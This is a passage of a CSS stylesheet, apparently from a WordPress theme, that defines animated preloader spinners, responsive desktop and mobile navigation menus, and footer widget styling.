    transform: translateX(0) translateY(0); } }
@keyframes move {
  0% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  10% {
    -webkit-transform: translateX(0) translateY(-350%);
    transform: translateX(0) translateY(-350%); }
  15% {
    -webkit-transform: translateX(0) translateY(-400%);
    transform: translateX(0) translateY(-400%); }
  17% {
    -webkit-transform: translateX(0) translateY(-400%);
    transform: translateX(0) translateY(-400%); }
  20% {
    -webkit-transform: translateX(0) translateY(-350%);
    transform: translateX(0) translateY(-350%); }
  23% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  100% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); } }
@-webkit-keyframes move2 {
  0% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  10% {
    -webkit-transform: translateX(0) translateY(-370%);
    transform: translateX(0) translateY(-370%); }
  15% {
    -webkit-transform: translateX(0) translateY(-530%);
    transform: translateX(0) translateY(-530%); }
  17% {
    -webkit-transform: translateX(0) translateY(-530%);
    transform: translateX(0) translateY(-530%); }
  20% {
    -webkit-transform: translateX(0) translateY(-450%);
    transform: translateX(0) translateY(-450%); }
  23% {
    -webkit-transform: translateX(0) translateY(-150%);
    transform: translateX(0) translateY(-150%); }
  26% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  100% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); } }
@keyframes move2 {
  0% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  10% {
    -webkit-transform: translateX(0) translateY(-370%);
    transform: translateX(0) translateY(-370%); }
  15% {
    -webkit-transform: translateX(0) translateY(-530%);
    transform: translateX(0) translateY(-530%); }
  17% {
    -webkit-transform: translateX(0) translateY(-530%);
    transform: translateX(0) translateY(-530%); }
  20% {
    -webkit-transform: translateX(0) translateY(-450%);
    transform: translateX(0) translateY(-450%); }
  23% {
    -webkit-transform: translateX(0) translateY(-150%);
    transform: translateX(0) translateY(-150%); }
  26% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  100% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); } }
  .differ-preloader12 .spinner {
    position: relative;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%); }
  .differ-preloader12 .spinner:after {
    content: '';
    background: var(--preloader-line1);
    border-radius: 50%;
    height: 1.5rem;
    width: 1.5rem;
    position: absolute;
    top: 0;
    left: 0; }
  .differ-preloader12 .spinner > .item {
    height: 1.5rem;
    width: 1.5rem;
    position: absolute;
    top: 0;
    left: 0; }
  .differ-preloader12 .spinner > .item:nth-of-type(1) {
    -webkit-transform: translateX(-100%) translateY(0) rotate(-90deg);
    transform: translateX(-100%) translateY(0) rotate(-90deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(2) {
    -webkit-transform: translateX(-70%) translateY(-70%) rotate(-45deg);
    transform: translateX(-70%) translateY(-70%) rotate(-45deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(3) {
    -webkit-transform: translateX(0) translateY(-100%) rotate(0);
    transform: translateX(0) translateY(-100%) rotate(0); }
  .differ-preloader12 .spinner > .item:nth-of-type(4) {
    -webkit-transform: translateX(70%) translateY(-70%) rotate(45deg);
    transform: translateX(70%) translateY(-70%) rotate(45deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(5) {
    -webkit-transform: translateX(100%) translateY(0) rotate(90deg);
    transform: translateX(100%) translateY(0) rotate(90deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(6) {
    -webkit-transform: translateX(70%) translateY(70%) rotate(135deg);
    transform: translateX(70%) translateY(70%) rotate(135deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(7) {
    -webkit-transform: translateX(0) translateY(100%) rotate(180deg);
    transform: translateX(0) translateY(100%) rotate(180deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(8) {
    -webkit-transform: translateX(-70%) translateY(70%) rotate(-135deg);
    transform: translateX(-70%) translateY(70%) rotate(-135deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(1):after {
    -webkit-animation-delay: 0;
    animation-delay: 0; }
  .differ-preloader12 .spinner > .item:nth-of-type(2):after {
    -webkit-animation-delay: 375ms;
    animation-delay: 375ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(3):after {
    -webkit-animation-delay: 750ms;
    animation-delay: 750ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(4):after {
    -webkit-animation-delay: 1125ms;
    animation-delay: 1125ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(5):after {
    -webkit-animation-delay: 1500ms;
    animation-delay: 1500ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(6):after {
    -webkit-animation-delay: 1875ms;
    animation-delay: 1875ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(7):after {
    -webkit-animation-delay: 2250ms;
    animation-delay: 2250ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(8):after {
    -webkit-animation-delay: 2625ms;
    animation-delay: 2625ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(1):before {
    -webkit-animation-delay: 0ms;
    animation-delay: 0ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(2):before {
    -webkit-animation-delay: 375ms;
    animation-delay: 375ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(3):before {
    -webkit-animation-delay: 750ms;
    animation-delay: 750ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(4):before {
    -webkit-animation-delay: 1125ms;
    animation-delay: 1125ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(5):before {
    -webkit-animation-delay: 1500ms;
    animation-delay: 1500ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(6):before {
    -webkit-animation-delay: 1875ms;
    animation-delay: 1875ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(7):before {
    -webkit-animation-delay: 2250ms;
    animation-delay: 2250ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(8):before {
    -webkit-animation-delay: 2625ms;
    animation-delay: 2625ms; }
  .differ-preloader12 .spinner > .item:after {
    content: '';
    background: var(--preloader-line1);
    height: .8rem;
    width: .8rem;
    position: absolute;
    top: .6rem;
    left: .6rem;
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
    border-radius: 50%;
    -webkit-animation: move 3s linear infinite;
    animation: move 3s linear infinite; }
  .differ-preloader12 .spinner > .item:before {
    content: '';
    background: var(--preloader-line1);
    height: .6rem;
    width: .6rem;
    position: absolute;
    top: .45rem;
    left: .45rem;
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
    border-radius: 50%;
    -webkit-animation: move2 3s linear infinite;
    animation: move2 3s linear infinite; }

/* Preloader 13 */
.differ-preloader13 .spinner {
  width: 80px;
  height: 80px;
  border: 2px solid #f3f3f3;
  border-top: 3px solid var(--preloader-line1);
  border-radius: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  animation: spin 1s infinite linear; }
@keyframes spin {
  from {
    transform: rotate(0deg); }
  to {
    transform: rotate(360deg); } }
/* Preloader 14 */
@keyframes loader {
  0%, 10%, 100% {
    width: 80px;
    height: 80px; }
  65% {
    width: 150px;
    height: 150px; } }
@keyframes loaderBlock {
  0%, 30% {
    transform: rotate(0); }
  55% {
    background-color: var(--preloader-line1); }
  100% {
    transform: rotate(90deg); } }
@keyframes loaderBlockInverse {
  0%, 20% {
    transform: rotate(0); }
  55% {
    background-color: var(--preloader-line2); }
  100% {
    transform: rotate(-90deg); } }
.differ-preloader14 .loader {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 80px;
  height: 80px;
  transform: translate(-50%, -50%) rotate(45deg) translate3d(0, 0, 0);
  animation: loader 1.2s infinite ease-in-out; }
  .differ-preloader14 .loader span {
    position: absolute;
    display: block;
    width: 40px;
    height: 40px;
    background-color: var(--preloader-line3);
    animation: loaderBlock 1.2s infinite ease-in-out both; }
    .differ-preloader14 .loader span:nth-child(1) {
      top: 0;
      left: 0; }
    .differ-preloader14 .loader span:nth-child(2) {
      top: 0;
      right: 0;
      animation: loaderBlockInverse 1.2s infinite ease-in-out both; }
    .differ-preloader14 .loader span:nth-child(3) {
      bottom: 0;
      left: 0;
      animation: loaderBlockInverse 1.2s infinite ease-in-out both; }
    .differ-preloader14 .loader span:nth-child(4) {
      bottom: 0;
      right: 0; }

/* Preloader 15 */
.differ-preloader15 .loader {
  filter: url("#goo");
  position: relative;
  width: 500px;
  height: 100px; }
  @media (max-width: 768px) {
    .differ-preloader15 .loader {
      transform: scale(0.6); } }
  .differ-preloader15 .loader::after {
    content: '';
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background: var(--preloader-line1);
    margin: 0 auto;
    position: absolute;
    top: 25px;
    left: 225px;
    animation: scale 2.5s ease-in-out infinite; }
  .differ-preloader15 .loader div {
    position: absolute;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: var(--preloader-line1);
    top: 35px;
    left: 235px;
    animation: move 2.5s ease-in-out infinite alternate; }
    .differ-preloader15 .loader div::after, .differ-preloader15 .loader div::before {
      content: '';
      display: block;
      position: absolute;
      width: 30px;
      height: 30px;
      border-radius: 50%;
      background: var(--preloader-line1); }
    .differ-preloader15 .loader div::before {
      left: -75px; }
    .differ-preloader15 .loader div::after {
      left: 75px; }
@keyframes move {
  0% {
    transform: translateX(-150px); }
  100% {
    transform: translateX(150px); } }
@keyframes scale {
  10% {
    transform: scale(1); }
  50% {
    transform: scale(1.25); }
  90% {
    transform: scale(1); } }
.differ-preloader15 svg {
  position: absolute;
  z-index: -100;
  pointer-events: none; }

/* Preloader 16 */
.differ-preloader16 {
  position: relative; }
  .differ-preloader16 .preloader--spinner {
    top: 50%;
    width: 60px;
    height: 60px;
    margin: -30px auto 0; }
  .differ-preloader16 .preloader--spinner:after, .differ-preloader16 .preloader--spinner:before {
    content: " ";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 60px;
    height: 60px;
    border: 4px solid var(--preloader-line1);
    border-right-width: 0;
    border-top-color: transparent !important;
    border-radius: 50px;
    -webkit-animation: preloaderAnimate1 1s cubic-bezier(0.42, 0.61, 0.58, 0.41) infinite;
    animation: preloaderAnimate1 1s cubic-bezier(0.42, 0.61, 0.58, 0.41) infinite; }
  .differ-preloader16 .preloader--spinner:after {
    width: 40px;
    height: 40px;
    margin: 10px;
    -webkit-animation: preloaderAnimate2 1s cubic-bezier(0.42, 0.61, 0.58, 0.41) infinite;
    animation: preloaderAnimate2 1s cubic-bezier(0.42, 0.61, 0.58, 0.41) infinite; }
@-webkit-keyframes preloaderAnimate1 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@keyframes preloaderAnimate1 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes preloaderAnimate2 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg); } }
@keyframes preloaderAnimate2 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg); } }
/*  Desktop menu */
@media (min-width: 992px) {
  .nav {
    top: auto;
    padding: 15px 0;
    width: 100%;
    position: absolute;
    transition: 0.4s all ease;
    left: 0;
    right: 0;
    z-index: 200;
    /* Fixed Navigation */
    /* Static Fill Navigation */
    /* Fixed on scroll */
    /* Static Transparent Navigation */ }
    .nav.fixed, .nav[data-desktop-type='fixed_fill'] {
      padding: 5px 0;
      background: var(--nav-fill-bg);
      position: fixed; }
    .nav[data-desktop-type='static_fill'] {
      padding: 5px 0;
      background: var(--nav-fill-bg); }
    .nav[data-desktop-type='fixed_on_scroll'] {
      background: transparent; }
      .nav[data-desktop-type='fixed_on_scroll'].fixed {
        background: var(--nav-fill-bg); }
    .nav[data-desktop-type='static_transparent'] {
      background-color: transparent; }

  .menu-flex {
    height: var(--desktop_nav-height);
    width: 100%;
    display: flex;
    justify-content: space-between;
    /* Logo */
    /* Menu */
    /* Socials */
    /* Toggle Icon */ }
    .menu-flex .logo {
      font-family: var(--logo-font);
      font-size: var(--logo-font-size) px;
      display: flex;
      align-content: center;
      justify-content: flex-start;
      text-decoration: none; }
      .menu-flex .logo img {
        height: var(--logo-height);
        width: auto;
        margin-right: 10px;
        max-height: 90%;
        object-fit: contain; }
      .menu-flex .logo a {
        font-family: var(--logo-font);
        text-decoration: none;
        font-size: var(--logo-font-size);
        color: var(--logo-color);
        font-weight: var(--logo-font-weight);
        line-height: var(--logo-font-size);
        display: flex;
        align-items: center;
        transition: 0.3s all ease; }
        .menu-flex .logo a:hover {
          color: var(--logo-hover-color); }
    .menu-flex .menu {
      margin: 0;
      padding: 0;
      display: flex;
      height: 100%;
      align-items: center;
      list-style-type: none; }
      .menu-flex .menu > li {
        list-style-type: none;
        position: relative;
        margin-left: 12px;
        padding-bottom: 20px;
        padding-top: 20px;
        padding-left: 10px;
        padding-right: 10px; }
        .menu-flex .menu > li > a {
          cursor: pointer;
          font-family: var(--desktop-nav-link-font);
          color: var(--desktop-nav-link-color);
          font-size: var(--desktop-nav-link-fz);
          transition: 0.3s all ease;
          position: relative;
          display: block;
          width: 100%;
          height: 100%;
          text-decoration: none;
          line-height: 1;
          padding: 0; }
          .menu-flex .menu > li > a:before {
            left: 0;
            width: 0%;
            display: block;
            content: "";
            background: var(--desktop-nav-link-hover-color);
            height: 1px;
            position: absolute;
            transition: 0.2s all ease;
            bottom: -4px; }
          .menu-flex .menu > li > a:hover:before {
            width: 100%; }
          .menu-flex .menu > li > a:hover {
            color: var(--desktop-nav-link-hover-color); }
      .menu-flex .menu > .menu-item-has-children {
        position: relative; }
        .menu-flex .menu > .menu-item-has-children > a:after {
          content: '\e805';
          font-family: "fontello";
          font-style: normal;
          font-weight: normal;
          speak: none;
          -webkit-font-smoothing: antialiased;
          -moz-osx-font-smoothing: grayscale;
          display: inline-block;
          text-decoration: inherit;
          text-align: center;
          font-variant: normal;
          text-transform: none;
          -webkit-font-smoothing: antialiased;
          -moz-osx-font-smoothing: grayscale;
          font-size: inherit;
          color: inherit;
          margin-left: 5px; }
        .menu-flex .menu > .menu-item-has-children .sub-menu-wrapper {
          position: absolute;
          visibility: hidden;
          pointer-events: none;
          opacity: 0;
          top: 150%;
          transition: 0.3s all ease;
          width: 180px;
          right: 0;
          transform: translateY(-10px);
          padding-top: 10px; }
        .menu-flex .menu > .menu-item-has-children .sub-menu {
          list-style-type: none;
          margin: 0;
          padding: 10px 0;
          transition: 0.3s all ease;
          background: var(--desktop-sub-menu-bg);
          /* 2+ Nested */ }
          .menu-flex .menu > .menu-item-has-children .sub-menu li {
            padding: 0;
            margin: 0;
            width: 100%;
            display: block; }
            .menu-flex .menu > .menu-item-has-children .sub-menu li a {
              font-size: var(--sub-menu-link-fz);
              font-weight: 400;
              display: block;
              line-height: 1.5;
              font-family: var(--desktop-sub-menu-link-font);
              padding: 8px 15px;
              width: 100%;
              color: var(--desktop-sub-menu-link-color);
              text-decoration: none;
              position: relative;
              transition: 0.3s all ease; }
              .menu-flex .menu > .menu-item-has-children .sub-menu li a:hover {
                color: var(--desktop-sub-menu-link-hover-color); }
            .menu-flex .menu > .menu-item-has-children .sub-menu li.menu-item-has-children {
              position: relative; }
              .menu-flex .menu > .menu-item-has-children .sub-menu li.menu-item-has-children > a {
                display: flex;
                align-items: center;
                justify-content: space-between; }
                .menu-flex .menu > .menu-item-has-children .sub-menu li.menu-item-has-children > a:after {
                  content: '\e805';
                  font-family: "fontello";
                  font-style: normal;
                  font-weight: normal;
                  speak: none;
                  -webkit-font-smoothing: antialiased;
                  -moz-osx-font-smoothing: grayscale;
                  display: inline-block;
                  text-decoration: inherit;
                  text-align: center;
                  font-variant: normal;
                  text-transform: none;
                  -webkit-font-smoothing: antialiased;
                  -moz-osx-font-smoothing: grayscale;
                  font-size: inherit;
                  color: inherit;
                  margin-left: 5px; }
          .menu-flex .menu > .menu-item-has-children .sub-menu .sub-menu-wrapper {
            top: 50%;
            transition: 0.3s all ease;
            right: 100%;
            padding: 0;
            transform: none; }
      .menu-flex .menu .menu-item-has-children:hover > .sub-menu-wrapper {
        top: calc(100% + 8px);
        opacity: 1;
        pointer-events: all;
        visibility: visible; }
      .menu-flex .menu .menu-item-has-children .menu-item-has-children:hover {
        /* 2+ Nested */ }
        .menu-flex .menu .menu-item-has-children .menu-item-has-children:hover .sub-menu-wrapper {
          top: 0; }
    .menu-flex .socials {
      display: flex;
      align-items: center;
      height: 100%; }
      .menu-flex .socials a {
        margin: 9px;
        text-decoration: none;
        cursor: pointer;
        color: var(--desktop-nav-link-color);
        font-size: var(--desktop-nav-link-fz);
        transition: 0.3s all ease; }
        .menu-flex .socials a:hover, .menu-flex .socials a:active {
          color: var(--desktop-nav-link-hover-color); }
    .menu-flex .menu-icon-wrap {
      display: none; } }
/* Mobile Menu */
@media (max-width: 991px) {
  .nav {
    top: auto;
    width: 100%;
    position: absolute;
    transition: 0.4s all ease;
    left: 0;
    right: 0;
    z-index: 200;
    height: var(--mobile-nav-height);
    background: var(--mobile-nav-bg);
    /* Fixed Navigation */
    /* Static Fill Navigation */
    /* Static Transparent Navigation */ }
    .nav.active {
      transition: 0.4s all ease;
      top: 0;
      z-index: 999999; }
    .nav .container {
      padding: 0 25px;
      height: 100%;
      width: 100%;
      max-width: 100%; }
    .nav.fixed, .nav[data-mobile-type='fixed'] {
      position: fixed; }
      .nav.fixed .menu-flex .menu-wrap, .nav[data-mobile-type='fixed'] .menu-flex .menu-wrap {
        max-height: calc(100vh - 60px); }
        .nav.fixed .menu-flex .menu-wrap .menu, .nav[data-mobile-type='fixed'] .menu-flex .menu-wrap .menu {
          height: 100%;
          max-height: calc(100vh - 60px);
          overflow-y: scroll !important;
          -webkit-overflow-scrolling: touch; }
    .nav[data-mobile-type='statc'] {
      position: absolute; }
      .nav[data-mobile-type='statc'] .menu-flex .menu-wrap {
        max-height: 100%;
        height: auto; }
        .nav[data-mobile-type='statc'] .menu-flex .menu-wrap .menu {
          height: auto;
          max-height: 100%; }
    .nav[data-mobile-type='static_transparent'] {
      background-color: transparent; }
    .nav .menu-flex {
      height: 100%;
      display: flex;
      align-items: center;
      justify-content: space-between;
      /* Logo */
      /* Menu */
      /* Socials */
      /* Mobile Menu Toggle */ }
      .nav .menu-flex .logo {
        font-family: var(--logo-font);
        font-size: var(--logo-font-size) px;
        display: flex;
        align-content: center;
        justify-content: flex-start;
        text-decoration: none; }
        .nav .menu-flex .logo img {
          height: var(--logo-height);
          width: auto;
          margin-right: 10px;
          max-height: 90%; }
        .nav .menu-flex .logo a {
          font-family: var(--logo-font);
          text-decoration: none;
          font-size: var(--logo-font-size);
          color: var(--logo-color);
          font-weight: var(--logo-font-weight);
          line-height: var(--logo-font-size);
          display: flex;
          align-items: center;
          transition: 0.2s all ease; }
          .nav .menu-flex .logo a:hover {
            color: var(--logo-hover-color); }
      .nav .menu-flex .menu-wrap {
        display: none;
        border-top: 1px solid #fff;
        border-bottom: 1px solid #fff;
        position: absolute;
        left: 0;
        right: 0;
        width: 100%;
        background: var(--mobile-nav-menu-wrap-bg);
        top: 60px;
        height: auto; }
        .nav .menu-flex .menu-wrap .menu {
          padding: 20px 0;
          margin: 0;
          width: 100%; }
          .nav .menu-flex .menu-wrap .menu li {
            padding: 0;
            margin-left: 0;
            display: block;
            width: 100%;
            transition: 0.3s all ease; }
            .nav .menu-flex .menu-wrap .menu li a {
              padding: 0 25px;
              transition: 0.3s all ease;
              width: 100%;
              height: 100%;
              display: block;
              line-height: var(--mobile-nav-link-line-height);
              font-size: var(--mobile-nav-link-font-size);
              color: var(--mobile-nav-link-color);
              font-family: var(--desktop-sub-menu-link-font);
              text-decoration: none; }
              .nav .menu-flex .menu-wrap .menu li a:hover, .nav .menu-flex .menu-wrap .menu li a:active, .nav .menu-flex .menu-wrap .menu li a:focus {
                color: var(--mobile-nav-link-hover-color); }
            .nav .menu-flex .menu-wrap .menu li .sub-menu-wrapper {
              background: var(--mobile-nav-sub-menu-bg);
              display: none; }
              .nav .menu-flex .menu-wrap .menu li .sub-menu-wrapper .sub-menu {
                padding: 0;
                margin: 0; }
                .nav .menu-flex .menu-wrap .menu li .sub-menu-wrapper .sub-menu li a {
                  padding: 0 35px; }
            .nav .menu-flex .menu-wrap .menu li.menu-item-has-children {
              position: relative; }
              .nav .menu-flex .menu-wrap .menu li.menu-item-has-children > a {
                display: flex;
                justify-content: space-between;
                align-items: center; }
                .nav .menu-flex .menu-wrap .menu li.menu-item-has-children > a:after {
                  content: '\e801';
                  font-family: "fontello";
                  font-style: normal;
                  font-weight: normal;
                  speak: none;
                  -webkit-font-smoothing: antialiased;
                  -moz-osx-font-smoothing: grayscale;
                  display: inline-block;
                  text-decoration: inherit;
                  text-align: center;
                  font-variant: normal;
                  text-transform: none;
                  -webkit-font-smoothing: antialiased;
                  -moz-osx-font-smoothing: grayscale;
                  margin-left: 15px; }
      .nav .menu-flex .socials {
        display: none; }
      .nav .menu-flex .menu-icon-wrap {
        width: 30px;
        justify-content: center;
        align-items: center;
        display: flex;
        right: 15px;
        top: 15px;
        z-index: 200; }
        .nav .menu-flex .menu-icon-wrap .menu-icon {
          display: block;
          width: 100%;
          cursor: pointer; }
          .nav .menu-flex .menu-icon-wrap .menu-icon .line {
            width: 100%;
            height: 3px;
            background-color: #fff;
            display: block;
            margin: 5px auto;
            -webkit-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; }
          .nav .menu-flex .menu-icon-wrap .menu-icon.active .line:nth-child(2) {
            opacity: 0; }
          .nav .menu-flex .menu-icon-wrap .menu-icon.active .line:nth-child(1) {
            transform: translateY(8px) rotate(45deg); }
          .nav .menu-flex .menu-icon-wrap .menu-icon.active .line:nth-child(3) {
            transform: translateY(-8px) rotate(-45deg); } }
/* Footer */
.footer {
  /* Footer Sidebars */
  /* Footer Bot */ }
  .footer .top {
    background-color: #191919;
    padding-top: 35px;
    color: var(--white-color); }
    .footer .top .sidebar-flex {
      display: flex;
      justify-content: space-between;
      flex-wrap: wrap;
      color: var(--white-color); }
      @media (max-width: 991px) {
        .footer .top .sidebar-flex {
          flex-direction: column; } }
      .footer .top .sidebar-flex .footer-sidebar {
        /* Footer Widget */ }
        .footer .top .sidebar-flex .footer-sidebar .widget {
          max-width: 320px;
          margin-bottom: 35px;
          color: var(--white-color);
          /* Core */
          /* Tagcloud */
          /* Calendar */
          /* RSS */
          /* Search */
          /* Recent Posts */
          /* Instagram Widget */
          /* Flickr Widget */ }
          .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info {
            font-size: 16px; }
            .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info p {
              margin-bottom: 12px;
              line-height: 2;
              color: var(--white-color); }
            .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info a {
              color: var(--white-color);
              text-decoration: none; }
            .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info .fa, .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info .fab, .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info .far, .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info .fal, .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info .icon, .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info .fas {
              color: var(--primary-color);
              text-align: center;
              margin-right: 8px;
              width: 20px; }
          .footer .top .sidebar-flex .footer-sidebar .widget p {
            color: inherit; }
          @media (max-width: 991px) {
            .footer .top .sidebar-flex .footer-sidebar .widget {
              max-width: 100%; } }
          .footer .top .sidebar-flex .footer-sidebar .widget .widget_title {
            margin-bottom: 20px;
            font-weight: 600;
            color: var(--white-color); }
            .footer .top .sidebar-flex .footer-sidebar .widget .widget_title a {
              text-decoration: none;
              color: var(--white-color);
              display: inline-block; }
          .footer .top .sidebar-flex .footer-sidebar .widget ul {
            padding: 0;
            margin: 0;
            list-style-type: none; }
            .footer .top .sidebar-flex .footer-sidebar .widget ul li {
              line-height: 1.4;
              color: var(--white-color); }
              .footer .top .sidebar-flex .footer-sidebar .widget ul li a {
                display: inline-block;
                margin-bottom: 12px;
                color: var(--white-color);
                text-decoration: none;
                transition: 0.3s all ease; }
                .footer .top .sidebar-flex .footer-sidebar .widget ul li a:hover {
                  text-decoration: underline; }
          .footer .top .sidebar-flex .footer-sidebar .widget img {
            max-width: 100%;
            display: block;
            height: auto; }
          .footer .top .sidebar-flex .footer-sidebar .widget select {
            max-width: 100%;
            display: block;
            margin-bottom: 8px;
            padding-top: 5px;
            padding-bottom: 5px;
            padding-left: 7px;
            padding-right: 25px;
            user-select: none;
            -webkit-appearance: none;
            -moz-appearance: none;
            appearance: none; }
            .footer .top .sidebar-flex .footer-sidebar .widget select:hover {
              outline: none; }
          .footer .top .sidebar-flex .footer-sidebar .widget.widget_tag_cloud .tagcloud {
            display: flex;
            flex-wrap: wrap; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_tag_cloud .tagcloud a {
              background-color: transparent;
              display: block;
              padding: 0 18px;
              height: 38px;
              min-height: 38px;
              line-height: 38px;
              overflow: hidden;
              font-size: 14px !important;
              text-align: center;
              color: var(--white-color) !important;
              border: 1px solid var(--primary-color);
              z-index: 1;
              position: relative;
              transition: .4s all;
              margin-bottom: 6px;
              margin-right: 6px;
              text-decoration: none !important; }
              .footer .top .sidebar-flex .footer-sidebar .widget.widget_tag_cloud .tagcloud a:before {
                content: "";
                display: block;
                position: absolute;
                width: 0%;
                height: 120%;
                left: 0;
                top: 0;
                background: var(--primary-color);
                z-index: -1;
                transition: 0.5s all;
                opacity: 0.3; }
              .footer .top .sidebar-flex .footer-sidebar .widget.widget_tag_cloud .tagcloud a:hover {
                background: var(--primary-color); }
                .footer .top .sidebar-flex .footer-sidebar .widget.widget_tag_cloud .tagcloud a:hover:before {
                  background: var(--primary-color);
                  color: var(--white-color) !important;
                  text-decoration: none;
                  width: 100%;
                  opacity: 1; }
          .footer .top .sidebar-flex .footer-sidebar .widget.widget_calendar table {
            margin-left: -8px; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_calendar table caption {
              text-align: left !important;
              padding-left: 8px !important;
              padding-bottom: 5px !important; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_calendar table th, .footer .top .sidebar-flex .footer-sidebar .widget.widget_calendar table td {
              padding: 8px;
              text-align: center; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_calendar table a {
              text-decoration: none;
              color: var(--primary-color);
              transition: 0.3s all ease; }
              .footer .top .sidebar-flex .footer-sidebar .widget.widget_calendar table a:hover {
                text-decoration: underline; }
          .footer .top .sidebar-flex .footer-sidebar .widget.widget_rss ul li {
            display: block;
            margin-bottom: 30px; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_rss ul li a {
              margin-bottom: 6px; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_rss ul li .rssSummary {
              line-height: 1.4; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_rss ul li .rss-date {
              font-size: 12px;
              color: #ddd;
              margin-bottom: 10px;
              display: block; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_rss ul li cite {
              font-size: 13px;
              padding-top: 5px; }
          .footer .top .sidebar-flex .footer-sidebar .widget.widget_search .search {
            display: flex;
            align-items: center;
            max-width: 100%;
            width: 100%; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_search .search input {
              width: 100%;
              height: 40px;
              line-height: 40px;
              border: 1px solid var(--white-color);
              padding: 0 10px;
              font-size: 14px;
              border-radius: 0;
              margin: 0;
              box-shadow: none;
              -webkit-appearance: none; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_search .search button[type='submit'] {
              border-radius: 0;
              background: var(--primary-color);
              width: 40px;
              height: 40px;
              display: flex;
              justify-content: center;
              align-items: center;
              color: var(--white-color);
              font-size: 14px;
              text-align: center;
              cursor: pointer;
              border: none; }
          .footer .top .sidebar-flex .footer-sidebar .widget.differ_latest_posts_widget ul li {
            display: flex;
            margin-bottom: 15px; }
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_latest_posts_widget ul li a {
              margin: 0; }
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_latest_posts_widget ul li img {
              min-width: 63px;
              width: 63px;
              display: block;
              height: 63px;
              object-fit: cover;
              margin-right: 15px; }
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_latest_posts_widget ul li .widget-posts-descr {
              display: flex;
              flex-direction: column;
              justify-content: center;
              height: auto; }
              .footer .top .sidebar-flex .footer-sidebar .widget.differ_latest_posts_widget ul li .widget-posts-descr .title {
                font-size: 16px;
                margin: 0;
                font-weight: 500;
                display: block;
                border: 0;
                text-decoration: none;
                margin-top: 0px;
                font-family: var(--primary-font); }
              .footer .top .sidebar-flex .footer-sidebar .widget.differ_latest_posts_widget ul li .widget-posts-descr .date {
                font-size: 14px;
                color: #ddd;
                margin-top: 5px;
                display: block; }
          @media (min-width: 992px) {
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget {
              max-width: 320px; } }
          .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul {
            margin: 0 -5px;
            display: flex;
            list-style-type: none;
